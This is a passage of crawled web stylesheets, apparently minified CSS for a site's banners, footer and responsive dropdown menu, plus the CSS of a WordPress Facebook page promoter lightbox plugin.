5px;border-radius:10px;width:100%;height:auto}.banner_one img{width:120px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.foot_three{width:22%;float:left}.footer_main{width:82%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.foot_four{width:27%;float:right}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.banner_one a{color:#cc1212;font:bold 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 20px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.middle_part{width:94%;margin:0 auto;overflow:hidden;height:auto;padding:22px 0 20px 0}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left h2 img,.middle_mid h2 img{width:116px;height:auto}.middle_right h2 img{width:96%;height:auto}.middle_right{width:38%;float:left;margin:0 0 0 30px}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.middle_mid{float:left;width:15%;margin:0 0 0 30px}.banner_one{display:inline-block;width:40%;height:32%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px;border:#ddd 1px solid;text-align:center!important;margin:8px 4px 0 2.5%;border-radius:10px}.cate_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 22px/24px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:180Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:140Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:135Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 7px}.down_box{width:29%;float:left;margin:0 10px 0 20px;overflow:hidden}.sub_right{float:right;width:30%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}}.menu-container{width:100%}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f0c9";font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-cross:after{content:"\f00d"!important;font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-dropdown-icon:before{content:"\f055";font-family:'FontAwesome'!important;display:none;cursor:pointer;float:right;padding:5px 10px 5px 9px;background:#63666B;color:#fff!important;font-size:20px;font-weight:bold!important;margin:5px 5px 0 0}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box;float:left}.menu>ul:after{clear:both}.menu>ul>li{padding:0;margin:0;display:inline-block}.menu>ul>li a{text-decoration:none;padding:0 .5em!important;font:bold 18px/36px Arial,Helvetica,sans-serif;color:#fff;text-shadow:rgb(58,52,40) 0 1px 1px;display:table}.menu>ul>li a:hover{background:#7DA715}.menu>ul>li>ul{display:none;width:100%;background:#fff;box-shadow:0 -2px 5px rgba(0,0,0,.1);padding:15px 5px 10px 15px;position:absolute;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;text-align:left;border-top:2px solid #4b7195;border-left:2px solid #4b7195;border-right:2px solid #4b7195;border-bottom:3px solid #4b7195;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25)}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0 9px 12px 9px;padding-bottom:10px;list-style:none;width:12%;background:none;float:left;border-right:1px #e1e1e1 solid;overflow:hidden}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 10px!important}.menu>ul>li>ul>li a{color:#900;padding:0!important;width:100%;display:block;border-bottom:none;font:bold 15px/17px Arial,Helvetica,sans-serif;color:#d61717;text-shadow:none}.menu>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:5px 18px 0 0;list-style:none;box-sizing:border-box;background:none!important}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:3px 0;margin:0;font-size:.8em}.heading-one a{font:bold 15px/17px Arial,Helvetica,sans-serif!important;color:#7b0202!important}.heading-two a{font:bold 14px/17px Arial,Helvetica,sans-serif!important;color:#333!important}.menu>ul>li>ul>li>ul>li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif;color:#444;text-transform:capitalize!important;background:none!important;padding:0 0 1px 0!important;text-shadow:none}.menu>ul>li>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul.normal-sub{width:200px;left:auto;padding:12px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu>ul>li>ul.normal-sub>li{padding-bottom:6px;font:bold 13px/15px Arial,Helvetica,sans-serif;border-bottom:1px solid #e1e1e1!important;margin:6px 0 6px 0px!important;border-right:none!important;float:none}.menu>ul>li>ul.normal-sub>li:last-child{border-bottom:none!important;padding-bottom:0px!important}.menu>ul>li>ul.normal-sub>li a{font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important}.menu>ul>li>ul.normal-sub>li a:hover{color:#900!important}.fa-tree{display:inline-block;padding:0 5px 0 0;color:#555!important}@media only screen and (max-width:1023px){.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.minus:before{content:"\f056"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.menu-container{width:100%;height:100%;margin:0 auto;position:absolute;width:100%}.menu-mobile{display:block;padding:7px!important;margin:-34px 0 0 10px;position:absolute;overflow:hidden}.menu-dropdown-icon:before{display:block}.menu ul{display:none}.menu ul li{width:100%;float:none;display:block;font:bold 15px/24px 'OpenSans-bold'!important;margin:0 0 0 0!important;padding:0 0 0 0!important;background:none!important}.menu ul li:hover{background:none!important}.menu>ul>li a:hover{background:#e1e1e2!important}.menu ul li a{padding:10px;width:100%;display:block;font:bold 17px/42px Arial,Helvetica,sans-serif!important;color:#d61717!important;text-transform:capitalize;text-shadow:none!important}.menu ul li ul{position:relative}.menu ul li ul.normal-sub{width:100%;padding:0 12px 12px 12px!important}.menu ul li ul li{float:none;width:100%;margin-top:7px;padding-bottom:7px!important;border-right:none!important}.menu ul li ul li:first-child{margin:0}.menu ul li ul li ul{position:relative}.menu ul li ul li ul li{float:none}.menu .show-on-mobile{display:block;margin:0 0 0 0;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25);border-top:2px solid #383229;border-left:2px solid #383229;border-right:2px solid #383229;border-bottom:3px solid #383229;z-index:10!important;overflow:hidden;padding:0 0 12px 0;min-height:5000px}.menu>ul>li:hover{background:none!important}.menu ul li ul{display:none;width:100%;box-shadow:none;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);border:none!important;border-style:solid;padding:10px 0 0 20px;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;padding:5px 12px 12px 12px}.menu ul li ul li a{width:95%;display:block;border-bottom:none;font:bold 16px/19px Arial,Helvetica,sans-serif!important;color:#333!important;padding:3px 0 5px 0!important;text-transform:capitalize!important}.menu ul li ul li ul li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important;text-transform:capitalize!important;padding:0 0 6px 0!important}.menu ul li ul li ul li a:hover{color:#900!important}.menu ul li ul li a:hover{color:#fff}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 0px!important}}.middle_right{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css
body_size: 71
content:
div.itfbppl_overlay{width:100%;display:none;font-family:inherit;min-height:600px;position:fixed;top:0;bottom:0;z-index:99999;background:rgba(35,40,45,.55)}div.itfbppl_lightbox{padding:15px;max-width:450px;min-height:150px;border-radius:2px;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center top;margin:15% auto;margin-bottom:0;position:relative;overflow:hidden}h2.itfbppl_lightbox_title_h2{margin:0;font-size:20px;padding:10px;text-align:center;border:1px solid #3b5998;background:#3b5998;color:#fff}.itfbppl_overlay_close{position:absolute;width:28px;height:28px;font-size:0;background:#3B5998 url(close-icon.png)no-repeat center;border-radius:50%;top:0;border:2px solid #FFF;right:0}.itfbppl_lightbox_inner{background:#E9EBEE;margin-top:3px;position:relative;overflow:hidden;width:100%!important}.afbppl-effect-zoomout-normal{-webkit-animation:zoomOut-normal 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-normal 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-normal 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-normal 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-normal{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut-normal{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut-normal{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut-normal{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.afbppl-effect-zoomout-reverse{-webkit-animation:zoomOut-reverse 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-reverse 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-reverse 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-reverse 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-reverse{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.6)}}@-moz-keyframes zoomOut-reverse{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.6)}}@-o-keyframes zoomOut-reverse{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.6)}}@keyframes zoomOut-reverse{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.6)}}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}
